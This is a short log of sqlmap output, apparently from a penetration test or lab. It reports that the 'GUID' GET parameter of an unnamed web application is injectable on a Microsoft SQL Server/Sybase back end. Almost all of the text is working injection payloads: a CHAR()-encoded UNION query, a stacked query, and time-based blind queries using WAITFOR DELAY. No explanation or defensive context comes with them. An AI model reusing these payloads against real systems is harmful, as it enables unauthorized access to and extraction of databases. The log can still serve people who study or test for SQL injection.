 [17:48:23] [INFO] GET parameter 'GUID' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'GUID' is vulnerable. Do you want to keep testing the others? [Y/n
] n
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: GUID
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: option=2&GUID=1111' UNION ALL SELECT CHAR(58)+CHAR(100)+CHAR(110)+C
HAR(120)+CHAR(58)+CHAR(101)+CHAR(97)+CHAR(114)+CHAR(86)+CHAR(115)+CHAR(89)+CHAR(
105)+CHAR(112)+CHAR(111)+CHAR(78)+CHAR(58)+CHAR(116)+CHAR(104)+CHAR(105)+CHAR(58
)--  AND 'bLbe'='bLbe

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: option=2&GUID=1111'; WAITFOR DELAY '0:0:5';-- AND 'hraa'='hraa

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: option=2&GUID=1111' WAITFOR DELAY '0:0:5'-- AND 'ZolC'='ZolC
---